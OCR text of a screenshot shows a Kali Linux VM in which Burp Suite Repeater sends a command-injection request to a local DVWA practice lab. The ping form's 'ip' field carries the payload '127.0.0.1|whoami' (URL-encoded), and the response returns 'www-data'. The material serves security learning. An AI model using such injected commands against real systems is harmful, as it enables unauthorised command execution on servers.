 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
dvwa
kali-linux-2023.2-vmwar
win
Windows XP Profession
Debian 10.x 64-bit (4)
honeypot
node1
node2
project
debian-10.0.0-amd64
Home kali-linux-2023.2-vmware... project debian-10.0.0-amd64
1 2 3 4 4 2 2 6:01
Kali Linux Settings docker version - Google S Problem loading page
https://127.0.0.1/dvwa/setup.php
Kali Linux
nerability: Comma
127.0.0
Home
Instructions
Setup / Reset DB
Brute Force
Command Inject
CSRF
File Inclusion
File Upload
Insecure CAPTC
SQL Injection
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/dvwa/vulnerabilities/exec/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=ug95piui05m2krjn69hbr39bju; security=high
21 Connection: close
22
23 ip=127.0.0.1%7Cwhoami&Submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h1>
74
75 <div class="vulnerable_code_area">
76 <h2>
Ping a device
</h2>
77
78 <form name="ping" action="#" method="post">
79 <p>
80 Enter an IP address:
81 <input type="text" name="ip" size="30">
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
www-data
87 </pre>
88 </div>
89
Search... 0 matches
Inspector
Request attributes
Request query paramet
Request body paramete
Request cookies
Request headers
Response headers
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
33°C Mostly cloudy
3:31 PM
8/24/2023
1